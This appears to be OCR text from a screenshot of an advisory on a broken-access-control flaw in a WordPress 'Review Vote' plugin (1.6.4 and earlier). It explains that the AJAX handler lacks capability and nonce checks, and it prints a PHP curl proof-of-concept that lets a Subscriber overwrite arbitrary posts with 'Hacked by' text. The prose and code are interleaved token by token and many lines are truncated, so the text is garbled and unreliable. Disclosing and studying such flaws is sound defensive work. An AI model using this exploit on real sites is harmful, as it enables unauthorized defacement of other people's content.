
Review Vote plugin for WordPress,
}
specifically in version 1.6.4 and
earlier. It allows authenticated
// AJAX request to exploit the vulnerability
$ajax_url
users with Subscriber-level
=
$target_url
.
'/wp-admin/admin-aj
$post_data
=
[
access to modify arbitrary posts
'action'
=>
'vwrsr_review'
,
// Inferred A
and pages due to missing
'form'
=>
'update'
,
authorization checks in the AJAX
'rating_id'
=>
$target_post_id
,
'title'
=>
'Hacked by Atomic Edge Researc
handler.
'content'
=>
'This post was modified via 
'author'
=>
null
// Optional: set to atta
How does the vulnerability
]
;
work?
Mechanism of exploitation
$ch
=
curl_init
(
)
;
curl_setopt
(
$ch
,
CURLOPT_URL
,
$ajax_url
)
;
curl_setopt
The vulnerability exists because
(
$ch
,
CURLOPT_POST
,
1
)
;
curl_setopt
(
$ch
,
CURLOPT_POSTFIELDS
,
http_bui
the `vwrsr_review()` AJAX
curl_setopt
(
$ch
,
CURLOPT_COOKIEFILE
,
'/tmp/co
handler does not perform proper
curl_setopt
(
$ch
,
CURLOPT_RETURNTRANSFER
,
1
)
;
capability checks or nonce
curl_setopt
(
$ch
,
CURLOPT_FOLLOWLOCATION
,
1
)
;